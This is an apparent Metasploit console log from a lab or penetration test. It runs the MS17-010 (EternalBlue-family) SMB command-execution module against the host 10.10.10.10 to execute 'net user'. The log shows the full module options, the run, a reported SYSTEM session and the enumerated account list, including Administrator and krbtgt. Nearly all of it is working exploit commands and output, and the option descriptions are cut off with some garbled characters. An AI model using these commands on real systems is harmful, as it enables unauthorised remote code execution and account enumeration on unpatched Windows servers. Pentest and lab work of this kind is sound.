 msf5 auxiliary(admin/smb/ms17_010_command) > set command 'net user'
command => net user
msf5 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Descrip
COMMAND net user yes The com
DBGTRACE false yes Show ex
LEAKATTEMPTS 99 yes How man
NAMEDPIPE no A named
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of
RHOSTS 10.10.10.10 yes The tar
RPORT 445 yes The Tar
SERVICE_DESCRIPTION no Service
SERVICE_DISPLAY_NAME no The ser
SERVICE_NAME no The ser
SMBDomain . no The Win
SMBPass no The pas
SMBSHARE C$ yes The nam
SMBUser no The use
THREADS 1 yes The num
WINPATH WINDOWS yes The nam
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.10:445 - checking if the file is unlocked
[*] 10.10.10.10:445 - Getting the command output...
[*] 10.10.10.10:445 - Executing cleanup...
[+] 10.10.10.10:445 - Cleanup was successful
[+] 10.10.10.10:445 - Command completed successfully!
[*] 10.10.10.10:445 - Output for "net user":
\\ ���û��ʻ�
Administrator de1ay Guest
krbtgt mssql
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed